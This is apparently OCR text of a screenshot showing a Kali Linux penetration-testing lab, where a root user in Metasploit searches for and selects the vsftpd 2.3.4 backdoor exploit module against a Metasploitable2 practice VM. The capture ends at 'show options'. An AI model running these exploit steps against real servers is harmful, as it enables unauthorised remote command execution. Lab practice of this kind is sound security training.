 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.3-vmware... Metasploitable2-Linux
1 2 3 4 11:45
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~
msf6 > search vsftpd type:exploit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdo
or Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_2
34_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.